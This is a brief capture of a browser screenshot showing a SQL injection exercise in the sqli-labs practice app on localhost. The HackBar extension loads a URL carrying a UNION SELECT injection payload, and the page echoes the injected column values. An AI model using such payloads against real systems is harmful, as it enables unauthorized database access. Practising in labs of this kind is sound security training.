 Welcome Dhakkan
Your Login name:2
Your Password:3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://127.0.0.1:8088/sqli/Less-1/?id=0' union select 1,2,3  --+
Split URL